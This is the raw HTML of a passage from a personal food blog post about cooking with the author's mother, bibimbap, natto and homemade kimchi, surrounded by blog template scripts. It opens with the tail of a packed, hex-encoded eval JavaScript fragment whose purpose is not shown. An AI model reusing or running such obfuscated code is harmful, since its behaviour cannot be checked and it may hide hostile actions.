1s}(Q[0],1V,1W,Q[3][Q[2]](Q[1]),0,{}));',62,121,'||||||||||x7C|x31|x22|x65|x2E|x3D|x74|x6F|x72|x3B|x6E|x73|x20|x61|x29|x28|x6C|x69|x67|x2B|x66|x27|x6D|x70|x2C|x68|x3C|x63|x5B|x5D|x64|x75|x2F|x3E|x30|x77|_0x8cf7x3|x2D|x62|x32|x7D|x7B|_0x56f4|x6B|x79|x78|x76|x35|_0x8cf7x5|x41|x26|x4D|x71|x6A|x43|x49|x42|x4A|x4F|x54|x44|x36|x46|x45|x48|x7A|x34|x4E|x4C|_0x8cf7x4|x47|x5C|x21|x33|x52|return|x58|x37|x24|function|_0x8cf7x1|_0x8cf7x2|x4B|x53|x38|x55|x50|x39|x56|x59|x51|x57|x3A|x5A|_0x8cf7x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|132'.split('|'),0,{}))
function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.vickichowder.com/'>blog</a></li>
<li><a href='https://www.vickichowder.com/p/cook.html'>cook</a></li>
<li><a href='https://www.vickichowder.com/p/eats.html'>eats</a></li>
<li><a href='https://www.vickichowder.com/p/whoami.html'>myself</a></li>
<li><a href='https://www.vickichowder.com/p/contact.html'>contact</a></li>
<li><a href='https://www.vickichowder.com/p/resume_10.html'>RESUME</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.vickichowder.com/' style='display: block'>
<img alt='vickichowder' height='83px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXW9qKlZ1evzz8xopW0s-XrvZFcSYiUBdaeHi7HQOOdwxlAiJt6MPz9zSN-vYuYamQckEKuhsjrtpFv-fvjgYWmI_AdLiLZp3zrsxEnwkZ7Bb2H2cGgjXhpQX5ZgA9oUx4iTxQB2Iq066/s1600-r/vickichowder.png' width='900px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='no-items section' id='contact'></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.vickichowder.com/search/label/BIBIMBAP?max-results=12' rel='tag nofollow'>BIBIMBAP</a>
</span>
<h2>
<a href='https://www.vickichowder.com/2012/10/the-reason-i-bake-and-cook.html'>THE REASON I BAKE AND COOK</a>
</h2>
</div>
<div id='summary3952851689127160419' style='display:none;'>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">My mother once said (actually, I this was just last week) to me that women can't just study hard and work hard to get a good job career, but it's crucial that they know their way around the kitchen. They should need to know how to cook well, serve well, and entertain well, as well.&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">It is maybe for this reason that I've grown to enjoy the environment of the kitchen so much, especially when preparing foods for other people to enjoy.&nbsp;</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJHZY1PN1kycRsFlLV7P4CuKxcMf0KeuvoMCUGrwtlLSVmd3Pgh-CMnjCVJcVBoWDFtaHi8ikTLdNT30M1X5V4am01cIjRURSJ1scHbbN4AlsOt0_PLu3_XucmdPWd_CBkw6z5hrZrNMT3/s1600/IMAG0466.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJHZY1PN1kycRsFlLV7P4CuKxcMf0KeuvoMCUGrwtlLSVmd3Pgh-CMnjCVJcVBoWDFtaHi8ikTLdNT30M1X5V4am01cIjRURSJ1scHbbN4AlsOt0_PLu3_XucmdPWd_CBkw6z5hrZrNMT3/s640/IMAG0466.jpg" width="640" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;">I will forever love crispy pan-fried salmon with a pool of sweet soy sauce and soft onions.</span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">Mommy also emphasized the importance of food presentation. She said that when it looks more appealing to the eye, it becomes more appealing to the mouth. Is it not?</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSNw9zrztKrw93zwIoD66E4jl-m2GiQ0xBIcZNU-P6tC7-sEbz6wekMXKd3cEL2sbci-McObeB4MUsBM05LPGsMXytCBT_TS9nv1t3by-6Td5G3qkiXUGgwz2HBQna5C3GZ5LCfCRCzKX4/s1600/IMAG0468.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666; font-family: Verdana, sans-serif;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSNw9zrztKrw93zwIoD66E4jl-m2GiQ0xBIcZNU-P6tC7-sEbz6wekMXKd3cEL2sbci-McObeB4MUsBM05LPGsMXytCBT_TS9nv1t3by-6Td5G3qkiXUGgwz2HBQna5C3GZ5LCfCRCzKX4/s640/IMAG0468.jpg" width="640" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-style: italic;"><span style="color: #666666; font-family: Verdana, sans-serif;">Enoki mushrooms with bulgogi and broccoli.</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">Are you not convinced? Let me work some magic and convince you.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">Okay I lied.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">Forgive me, as there is no magic, but simply pictures which might make you DROOOOOL.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKstaZSDwVig9sUKDFPreXYqWkAJbLld6w9EnZWlHpsSkozorottz2oynpURk4fymFwUbKjP6Vb_nBASgjGuc6xVtWioGZ8jgTQ9bySaWoYfGCW2Rv3DYms3UuR-9alCB9TXvCVoAypAv7/s1600/IMAG0044.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKstaZSDwVig9sUKDFPreXYqWkAJbLld6w9EnZWlHpsSkozorottz2oynpURk4fymFwUbKjP6Vb_nBASgjGuc6xVtWioGZ8jgTQ9bySaWoYfGCW2Rv3DYms3UuR-9alCB9TXvCVoAypAv7/s640/IMAG0044.jpg" width="640" /></a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;">Now, can you please agree and nod your head with me that this picture above is visually inferior to this?:</span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvfa58YrnqV512Abn3Jvi_0hgJFsov7tuT-b32O9sboWpMwwu3sWZ2Y6aMaoTgEH9qkhCLfJ04D6V6T2Axu_kstAxe4EO8ghDvvJh4snJR3-h7nr8nKZkPya4bv6c5zX-uD7j5Jk5OcFr6/s1600/IMAG0042.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvfa58YrnqV512Abn3Jvi_0hgJFsov7tuT-b32O9sboWpMwwu3sWZ2Y6aMaoTgEH9qkhCLfJ04D6V6T2Axu_kstAxe4EO8ghDvvJh4snJR3-h7nr8nKZkPya4bv6c5zX-uD7j5Jk5OcFr6/s640/IMAG0042.jpg" width="640" /></a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;">Tadah! Bibimbap prior to mixing.&nbsp;</span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I did not have any <i>gochujang</i> (red pepper paste) a couple of weeks ago, and had to make do with the put-on-everything-you-can Sriracha hot sauce, some sesame oil and soy sauce. It still tasted really yummy!</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">But sometimes, there are some foods that just don't seem to look very appealing no matter how much you like to eat it. Let's turn your attention to the image below:</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqwcuXML-70Q3grPuu5nPN45EoMdA2Rn23bwBSKZkIkk8jHxNVWw1HMY-lJhSmOFolfU2GGg11ugVHEgMYmGl-UGJYPgNqzz9CQXWYrxbP9C1Xnr8oYuRuxR-euVqv5zs5xeFdzUwJ8Nk/s1600/IMAG0021.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666; font-family: Verdana, sans-serif;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqwcuXML-70Q3grPuu5nPN45EoMdA2Rn23bwBSKZkIkk8jHxNVWw1HMY-lJhSmOFolfU2GGg11ugVHEgMYmGl-UGJYPgNqzz9CQXWYrxbP9C1Xnr8oYuRuxR-euVqv5zs5xeFdzUwJ8Nk/s640/IMAG0021.jpg" width="640" /></span></a></div>
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #666666; font-family: Verdana, sans-serif;">&nbsp;<i>Gooey slimy, funny smelling, but still tastes good (at least to me)!</i></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i>
It's called <i>natto</i>, or in English, fermented soybeans. You're supposed to mix it before eating it, with an optional addition of mustard which comes included in a small little packet. The more you mix it, the more the mustard gets distributed (no duh), and the more slimy it gets. I don't think I could ever make this look good to the eyes unless you originally enjoy slimy stuff (which could happen!).&nbsp;</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
Oh yes, and I finally bought&nbsp;gochujang&nbsp;last week, and began to make everything I could with a spoonful of it.</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUOjhtqznOygdR0f-JSfLJBZYSDmsN_xqhA8cNEsnkdK8CXb0ugWIp3yIQCjYAHt3bvxdj6rWxEDAlvySsIeMi0QJrFRHYEAgOYWynVlXTDnonSoLt80yAGN75rhbaHy1DEwMZR2zH4hGB/s1600/IMAG0451.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUOjhtqznOygdR0f-JSfLJBZYSDmsN_xqhA8cNEsnkdK8CXb0ugWIp3yIQCjYAHt3bvxdj6rWxEDAlvySsIeMi0QJrFRHYEAgOYWynVlXTDnonSoLt80yAGN75rhbaHy1DEwMZR2zH4hGB/s640/IMAG0451.jpg" width="640" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<i>Julienned red peppers, onions, fish cake, and a soft boiled egg.</i></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i>
<i><br /></i>
It seems to me that you can make anything taste delicious with a spoonful of that yummy spicy red stuff. And that's exactly what I did. I stir-fried it with eggplant, broccoli, carrots...</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;">And I love runny egg yolks. I think spicy stuff tastes really good with egg (boiled though, boiled eggs, but I suppose they can be boiled to any stage of your liking. Just boil some eggs to go along with your spicy food : D).</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
My mom and I spent a great deal of time together in shopping malls, and second to that I would say is in the kitchen. We make dinner together, cookies together, and for Thanksgiving, we make kimchi together.&nbsp;</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ2XGI8KjJMHHXWhyphenhyphensh_fQwu0VIuNzyguY_Rs3JaAWAQ1PQ7_m4Sr_tpSpNbynWYLK5Gylq5kZuzXjTNMzMYhmXrb_2NIZjrWt_emBp7IFpgheTPpaL2RkilGWfvE4OLKIEqKGjQky6JlB/s1600/IMAG0281.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ2XGI8KjJMHHXWhyphenhyphensh_fQwu0VIuNzyguY_Rs3JaAWAQ1PQ7_m4Sr_tpSpNbynWYLK5Gylq5kZuzXjTNMzMYhmXrb_2NIZjrWt_emBp7IFpgheTPpaL2RkilGWfvE4OLKIEqKGjQky6JlB/s640/IMAG0281.jpg" width="640" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<i>I had to julienne 2 big radishes. But it was fun :)</i></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i>
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ4EwITdRx9Jeh484XvpZZYlTymHjTg8e_lqas7gfjalEZ2fVEBuPZeEzoMSzPWNfGtiDjUaNaOMBm13Jzg1RmjSyk3d4LVj07mXq7fjv-DfYS8AdxDgkDiTb0i7f62WWxYUU0R9NzBCqR/s1600/IMAG0291.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ4EwITdRx9Jeh484XvpZZYlTymHjTg8e_lqas7gfjalEZ2fVEBuPZeEzoMSzPWNfGtiDjUaNaOMBm13Jzg1RmjSyk3d4LVj07mXq7fjv-DfYS8AdxDgkDiTb0i7f62WWxYUU0R9NzBCqR/s640/IMAG0291.jpg" width="640" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<i>After you soak it in salt, it goes all flimsy and crunchy.</i></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPqJLI-8GsJ-YyNdzZbTRWhPNOibLziVGbu8nvI4qCmrS5i3CI3CGHiWPLpJa14Nh09Cv3ou9YuuqWuaZBLQztf81YbBPI3mDOnIMX0Mg2CITWPmUkaHTiuq9YPa_hWaIn_-T1f_fFRE_F/s1600/IMAG0285.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPqJLI-8GsJ-YyNdzZbTRWhPNOibLziVGbu8nvI4qCmrS5i3CI3CGHiWPLpJa14Nh09Cv3ou9YuuqWuaZBLQztf81YbBPI3mDOnIMX0Mg2CITWPmUkaHTiuq9YPa_hWaIn_-T1f_fFRE_F/s640/IMAG0285.jpg" width="640" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<br />
My mom made the kimchi paste and smothered it between all the leaves of the&nbsp;napa&nbsp;cabbage.&nbsp;</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUP9e74HKJ-Zt3JlI2ICwDt0-20oUJHChn1Z68QW7Ax83yuuqCVZZX8gSzP4_WsRUrxmjfWBswMQL_lF6E8G_d4NeUVRIp9-j4v6Uf_oDGlMSqyVW_RprcOT5-QyhcLzTyx3kXXpQI-sxL/s1600/IMAG0287.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUP9e74HKJ-Zt3JlI2ICwDt0-20oUJHChn1Z68QW7Ax83yuuqCVZZX8gSzP4_WsRUrxmjfWBswMQL_lF6E8G_d4NeUVRIp9-j4v6Uf_oDGlMSqyVW_RprcOT5-QyhcLzTyx3kXXpQI-sxL/s640/IMAG0287.jpg" width="640" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7JRRRSo7hH7TtadrsGPOSzYfoj1C8IyAAqbeqa6IxntpwTA1k-0k0AoN6_0a0_Tot5XemR3m3kYplQz8hVKMMFpMhdrw-f2ZWqe03DnVrxvBQgkdNU4-QXE7i42NdtEmae2gWyNr5ks_/s1600/IMAG0295.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7JRRRSo7hH7TtadrsGPOSzYfoj1C8IyAAqbeqa6IxntpwTA1k-0k0AoN6_0a0_Tot5XemR3m3kYplQz8hVKMMFpMhdrw-f2ZWqe03DnVrxvBQgkdNU4-QXE7i42NdtEmae2gWyNr5ks_/s640/IMAG0295.jpg" width="640" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<i>We ended up with five jars of kimchi: radish and cabbage.</i></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i>
<i><br /></i>
I love eating this because it's so versatile. Not only can you eat cold right out of the fridge, you can make fried rice with it. You can stew some pork and make soup with it. You can mix some flour, add some meat and various veggies and make a pancake with it.&nbsp;</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC4TWfDmpNe0yfZ5QWfKyuYbapBDF8ChyphenhyphenrXaFaWZpPx7g9ppcblZBcIvVn_aodB5CiNlfNiUGkPiSBZVnJFGzHm7te9QKz8MZOhVnSan6QyBe67pQ6QV1mtKJvu3gLKdokX7wyPCPxlVik/s1600/IMAG0298.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC4TWfDmpNe0yfZ5QWfKyuYbapBDF8ChyphenhyphenrXaFaWZpPx7g9ppcblZBcIvVn_aodB5CiNlfNiUGkPiSBZVnJFGzHm7te9QKz8MZOhVnSan6QyBe67pQ6QV1mtKJvu3gLKdokX7wyPCPxlVik/s640/IMAG0298.jpg" width="640" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<i>I couldn't wait to try some, so I had a good sampling right after mommy mixed it.</i></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgewdiltudlVgeXrMwh2EEYwDHJnOEzI1SHfTE1NXvlbWtakcwkQUgfV9dqvcKDgnXCVJAX__lD2sw6UQWT-CbdoqOsiur17QeX_JliXY1FuaWVttT6I9SeggEomFUd1KOrU_K5iZdiKgNM/s1600/2012-10-10-13-51-57_deco.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgewdiltudlVgeXrMwh2EEYwDHJnOEzI1SHfTE1NXvlbWtakcwkQUgfV9dqvcKDgnXCVJAX__lD2sw6UQWT-CbdoqOsiur17QeX_JliXY1FuaWVttT6I9SeggEomFUd1KOrU_K5iZdiKgNM/s640/2012-10-10-13-51-57_deco.jpg" width="640" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
